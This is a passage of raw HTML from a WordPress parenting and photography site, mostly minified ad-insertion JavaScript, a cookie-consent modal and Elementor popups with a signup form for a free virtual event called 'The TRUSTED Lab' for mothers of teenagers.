r=e[n],i=r.offsetParent,a=this._getEmbeddedPlayerType(r),o=this._getMediaId(r);if(i&&o){let e=(t.get(o)||0)+1;t.set(o,e),this._createRelatedPlayer(o,a,r,e)}}}},Ze=class extends Xe{constructor(e,t){super(e,`ClsVideoInsertion`),this._videoConfig=e,this._clsOptions=t,s(this,`_IN_POST_SELECTOR`,`.adthrive-video-player`),s(this,`_WRAPPER_BAR_HEIGHT`,36),s(this,`_playersAddedFromPlugin`,[]),t.removeVideoTitleWrapper&&(this._WRAPPER_BAR_HEIGHT=0)}init(){this._initializePlayers()}_wrapVideoPlayerWithCLS(e,t,n=0){if(e.parentNode){let r=e.offsetWidth*(9/16),i=this._createGenericCLSWrapper(r,t,n);return e.parentNode.insertBefore(i,e),i.appendChild(e),i}return null}_createGenericCLSWrapper(e,t,n){let r=document.createElement(`div`);return r.id=`cls-video-container-${t}`,r.className=`adthrive`,r.style.minHeight=`${e+n}px`,r}_getTitleHeight(){let e=document.createElement(`h3`);e.style.margin=`10px 0`,e.innerText=`Title`,e.style.visibility=`hidden`,document.body.appendChild(e);let t=window.getComputedStyle(e),n=parseInt(t.height,10),r=parseInt(t.marginTop,10),i=parseInt(t.marginBottom,10);return document.body.removeChild(e),Math.min(n+i+r,50)}_initializePlayers(){let e=document.querySelectorAll(this._IN_POST_SELECTOR);e.length&&this._initializeRelatedPlayers(e),this._shouldRunAutoplayPlayers()&&this._determineAutoplayPlayers(e)}_createStationaryRelatedPlayer(e,t,n){let r=this._device===`mobile`?[400,225]:[640,360],i=Q.Video_In_Post_ClicktoPlay_SoundOn;if(t&&e.mediaOrPlaylistId){let a=`${e.mediaOrPlaylistId}_${n}`,o=this._wrapVideoPlayerWithCLS(t,a);this._playersAddedFromPlugin.push(e.mediaOrPlaylistId),o&&this._clsOptions.setInjectedVideoSlots({playerId:e.playerId,playerName:i,playerSize:r,element:o,type:`stationaryRelated`})}}_createStickyRelatedPlayer(e,t){let n=this._device===`mobile`?[400,225]:[640,360],r=Q.Video_Individual_Autoplay_SOff;if(this._stickyRelatedOnPage=!0,this._videoConfig.mobileStickyPlayerOnPage=this._device===`mobile`,this._videoConfig.collapsiblePlayerOnPage=!0,t&&e.position&&e.mediaId){let i=document.createElement(`div`);t.insertAdjacentElement(e.position,i);let a=this._getTitleHeight(),o=this._wrapVideoPlayerWithCLS(i,e.mediaId,this._WRAPPER_BAR_HEIGHT+a);this._playersAddedFromPlugin.push(e.mediaId),o&&this._clsOptions.setInjectedVideoSlots({playlistId:e.playlistId,playerId:e.playerId,playerSize:n,playerName:r,element:i,type:`stickyRelated`})}}_createPlaylistPlayer(e,t){let n=e.playlistId,r=this._device===`mobile`?Q.Video_Coll_SOff_Smartphone:Q.Video_Collapse_Autoplay_SoundOff,i=this._device===`mobile`?[400,225]:[640,360];this._videoConfig.mobileStickyPlayerOnPage=!0,this._videoConfig.collapsiblePlayerOnPage=!0;let a=document.createElement(`div`);t.insertAdjacentElement(e.position,a);let o=this._WRAPPER_BAR_HEIGHT;e.title&&(o+=this._getTitleHeight());let s=this._wrapVideoPlayerWithCLS(a,n,o);this._playersAddedFromPlugin.push(`playlist-${n}`),s&&this._clsOptions.setInjectedVideoSlots({playlistId:e.playlistId,playerId:e.playerId,playerSize:i,playerName:r,element:a,type:`stickyPlaylist`})}_isVideoAllowedOnPage(){let e=this._clsOptions.disableAds;if(e&&e.video){let t=``;e.reasons.has(`video_tag`)?t=`video tag`:e.reasons.has(`video_plugin`)?t=`video plugin`:e.reasons.has(`video_page`)&&(t=`command queue`);let n=t?`ClsVideoInsertionMigrated`:`ClsVideoInsertion`;return T.error(n,`isVideoAllowedOnPage`,Error(`DBP: Disabled by publisher via ${t||`other`}`)),!1}return!this._clsOptions.videoDisabledFromPlugin}};try{(()=>{let e=new c;!e||!e.enabled||(e.siteAds&&Ge(e.siteAds),new Ve(e,new Ue).start(),new Ze(new m(e),e).init())})()}catch(e){T.error(`CLS`,`pluginsertion-iife`,e),window.adthriveCLS&&(window.adthriveCLS.injectedFromPlugin=!1)}})();</script><script data-no-optimize="1" data-cfasync="false" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">(function () {var clsElements = document.querySelectorAll("script[id^='cls-']"); window.adthriveCLS && clsElements && clsElements.length === 0 ? window.adthriveCLS.injectedFromPlugin = false : ""; })();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kduke/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="https://www.kristendukephotography.com/privacy-and-disclosures/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
<div class="cli-modal-dialog" role="document">
<div class="cli-modal-content cli-bar-popup">
<button type="button" class="cli-modal-close" id="cliModalClose">
<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
<span class="wt-cli-sr-only">Close</span>
</button>
<div class="cli-modal-body">
<div class="cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-privacy-overview">
<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
</div>
<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
</div>
<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Necessary							</a>
<div class="wt-cli-necessary-checkbox">
<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
</div>
<span class="cli-necessary-caption">Always Enabled</span>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="necessary">
<div class="wt-cli-cookie-description">
Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
</div>
</div>
</div>
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
Non-necessary							</a>
<div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
</div>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="non-necessary">
<div class="wt-cli-cookie-description">
Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-footer">
<div class="wt-cli-element cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-tab-footer wt-cli-privacy-overview-actions">
<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><center><script async data-uid="382837b88a" src="https://kristenduke.ck.page/382837b88a/index.js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script></center>
<center><a href="https://www.kristendukephotography.com/privacy-and-disclosures/">Privacy Policy</a></center>		<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">   var $container = jQuery('#container');    
fireWhenReady();    
function fireWhenReady() {        
if ( typeof $container.isotope != 'undefined') {  
console.log('isotope ready');
$container.isotope({  
itemSelector : '.item' 
});        
} else {
setTimeout(fireWhenReady, 100);        
}    
}    
</script>
<div data-elementor-type="popup" data-elementor-id="146342" class="elementor elementor-146342 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times_period&quot;:&quot;week&quot;,&quot;times&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
<div class="elementor-element elementor-element-a04c4cf e-flex e-con-boxed e-con e-parent" data-id="a04c4cf" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="e-con-inner">
<div class="elementor-element elementor-element-b56fa7f elementor-widget elementor-widget-image" data-id="b56fa7f" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img width="1000" height="200" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1000&#039;%20height=&#039;200&#039;%20viewBox=&#039;0%200%201000%20200&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-146505 perfmatters-lazy" alt data-src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png 1000w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-300x60.png 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-768x154.png 768w" data-sizes="(max-width: 1000px) 100vw, 1000px" /><noscript><img loading="lazy" width="1000" height="200" src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png" class="attachment-large size-large wp-image-146505" alt="" srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png 1000w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-300x60.png 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-768x154.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>															</div>
</div>
<div class="elementor-element elementor-element-bc723b5 elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="bc723b5" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;underline&quot;,&quot;highlighted_text&quot;:&quot;lifelong bond with your teen&quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;highlight_animation_duration&quot;:1200,&quot;highlight_iteration_delay&quot;:8000}" data-widget_type="animated-headline.default">
<div class="elementor-widget-container">
<h2 class="elementor-headline">
<span class="elementor-headline-plain-text elementor-headline-text-wrapper">The Ultimate Virtual Event For Moms of Teens:<br />Ditch Parenting Guilt and build a </span>
<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
<span class="elementor-headline-dynamic-text elementor-headline-text-active">lifelong bond with your teen</span>
</span>
</h2>
</div>
</div>
<div class="elementor-element elementor-element-2b4b904 elementor-widget elementor-widget-text-editor" data-id="2b4b904" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Our next event is <strong>Monday, October 6th, 2025; 12-3 pm Eastern Time.</strong><em><br />*After you register with your email, you will be directed to a calendar to set up a 1 on 1 discovery call (10 min.) with Kristen so she can tailor the workshop to your needs.</em><em><br />**If interested, (even if you aren&#8217;t sure if the upcoming date works), enter your email and set up a 1 on 1, and we can discuss an on demand replay option</em></p>								</div>
</div>
<div class="elementor-element elementor-element-87ac602 elementor-align-center elementor-widget elementor-widget-button" data-id="87ac602" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://kristenduke.com/lab/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Tell Me more</span>
</span>
</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-3248af3 e-flex e-con-boxed e-con e-child" data-id="3248af3" data-element_type="container">
<div class="e-con-inner">
<div class="elementor-element elementor-element-372d310 e-con-full e-flex e-con e-child" data-id="372d310" data-element_type="container">
<div class="elementor-element elementor-element-593df6b elementor-widget elementor-widget-image" data-id="593df6b" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYxODUiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1024&#039;%20height=&#039;1024&#039;%20viewBox=&#039;0%200%201024%201024&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-146506 perfmatters-lazy" alt data-src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg 1024w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-300x300.jpg 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-768x768.jpg 768w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-500x500.jpg 500w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor.jpg 1080w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img loading="lazy" width="1024" height="1024" src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg" class="attachment-large size-large wp-image-146506" alt="" srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg 1024w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-300x300.jpg 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-768x768.jpg 768w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-500x500.jpg 500w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-5aa4a86 e-con-full e-flex e-con e-child" data-id="5aa4a86" data-element_type="container">
<div class="elementor-element elementor-element-01bbba0 elementor-widget elementor-widget-heading" data-id="01bbba0" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Join me for free.</h3>				</div>
</div>
<div class="elementor-element elementor-element-b34a4dd elementor-widget elementor-widget-heading" data-id="b34a4dd" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-default">The TRUSTED Lab is a completely free 3-hour live experience to help you finally stop second-guessing yourself and start seeing yourself and your teen differently so trust grows, drama fades, and connection thrives.
</h4>				</div>
</div>
<div class="elementor-element elementor-element-ac27103 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="ac27103" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
<div class="elementor-widget-container">
<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
<input type="hidden" name="post_id" value="146342"/>
<input type="hidden" name="form_id" value="ac27103"/>
<input type="hidden" name="referer_title" value="home - Capturing Joy with Kristen Duke" />
<input type="hidden" name="queried_id" value="146521"/>
<div class="elementor-form-fields-wrapper elementor-labels-">
<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
<label for="form-field-name" class="elementor-field-label elementor-screen-only">
First Name							</label>
<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="FIRST Name" required="required">
</div>
<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_e205c93 elementor-col-50">
<label for="form-field-field_e205c93" class="elementor-field-label elementor-screen-only">
Last Name							</label>
<input size="1" type="text" name="form_fields[field_e205c93]" id="form-field-field_e205c93" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="LAST Name">
</div>
<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
<label for="form-field-email" class="elementor-field-label elementor-screen-only">
Email							</label>
<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_source elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_source]" id="form-field-utm_source" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_medium elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_medium]" id="form-field-utm_medium" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_campaign elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_campaign]" id="form-field-utm_campaign" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_term elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_term]" id="form-field-utm_term" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_content elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_content]" id="form-field-utm_content" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_original_ref elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_original_ref]" id="form-field-handl_original_ref" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_landing_page elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_landing_page]" id="form-field-handl_landing_page" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_ref elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_ref]" id="form-field-handl_ref" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_url elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_url]" id="form-field-handl_url" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-organic_source_str elementor-col-100">
<input size="1" type="hidden" name="form_fields[organic_source_str]" id="form-field-organic_source_str" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-traffic_source elementor-col-100">
<input size="1" type="hidden" name="form_fields[traffic_source]" id="form-field-traffic_source" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_226c71d elementor-col-100 elementor-field-required">
<label for="form-field-field_226c71d" class="elementor-field-label elementor-screen-only">
Phone (for text reminders)							</label>
<input size="1" type="tel" name="form_fields[field_226c71d]" id="form-field-field_226c71d" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone (for text reminders)" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">
</div>
<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
<button class="elementor-button elementor-size-sm" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Send</span>
</span>
</button>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div data-elementor-type="popup" data-elementor-id="146339" class="elementor elementor-146339 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:10,&quot;page_load&quot;:&quot;yes&quot;,&quot;exit_intent&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times_period&quot;:&quot;week&quot;,&quot;times&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
<div class="elementor-element elementor-element-b8da479 e-flex e-con-boxed e-con e-parent" data-id="b8da479" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="e-con-inner">
<div class="elementor-element elementor-element-cf296ec elementor-widget elementor-widget-image" data-id="cf296ec" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img width="1000" height="200" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1000&#039;%20height=&#039;200&#039;%20viewBox=&#039;0%200%201000%20200&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-146505 perfmatters-lazy" alt data-src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png 1000w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-300x60.png 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-768x154.png 768w" data-sizes="(max-width: 1000px) 100vw, 1000px" /><noscript><img loading="lazy" width="1000" height="200" src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png" class="attachment-large size-large wp-image-146505" alt="" srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png 1000w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-300x60.png 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-768x154.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>															</div>
</div>
<div class="elementor-element elementor-element-ed22b73 elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="ed22b73" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;underline&quot;,&quot;highlighted_text&quot;:&quot;lifelong bond with your teen&quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;highlight_animation_duration&quot;:1200,&quot;highlight_iteration_delay&quot;:8000}" data-widget_type="animated-headline.default">
<div class="elementor-widget-container">
<h2 class="elementor-headline">
<span class="elementor-headline-plain-text elementor-headline-text-wrapper">The Ultimate Virtual Event For Moms of Teens:<br />Ditch Parenting Guilt and build a </span>
<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
<span class="elementor-headline-dynamic-text elementor-headline-text-active">lifelong bond with your teen</span>
</span>
</h2>
</div>
</div>
<div class="elementor-element elementor-element-9b09dd7 elementor-widget elementor-widget-text-editor" data-id="9b09dd7" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Our next event is <strong>Monday, October 6th, 2025; 12-3 pm Eastern Time.</strong><em><br />*After you register with your email, you will be directed to a calendar to set up a 1 on 1 discovery call (10 min.) with Kristen so she can tailor the workshop to your needs.</em><em><br />**If interested, (even if you aren&#8217;t sure if the upcoming date works), enter your email and set up a 1 on 1, and we can discuss an on demand replay option</em></p>								</div>
</div>
<div class="elementor-element elementor-element-8a5347f elementor-align-center elementor-widget elementor-widget-button" data-id="8a5347f" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://kristenduke.com/lab/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Tell Me more</span>
</span>
</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-54f9f88 e-flex e-con-boxed e-con e-child" data-id="54f9f88" data-element_type="container">
<div class="e-con-inner">
<div class="elementor-element elementor-element-32d45fd e-con-full e-flex e-con e-child" data-id="32d45fd" data-element_type="container">
<div class="elementor-element elementor-element-356668a elementor-widget elementor-widget-image" data-id="356668a" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYxODUiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1024&#039;%20height=&#039;1024&#039;%20viewBox=&#039;0%200%201024%201024&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-146506 perfmatters-lazy" alt data-src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg 1024w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-300x300.jpg 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-768x768.jpg 768w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-500x500.jpg 500w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor.jpg 1080w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img loading="lazy" width="1024" height="1024" src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg" class="attachment-large size-large wp-image-146506" alt="" srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg 1024w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-300x300.jpg 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-768x768.jpg 768w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-75x75.jpg 75w, 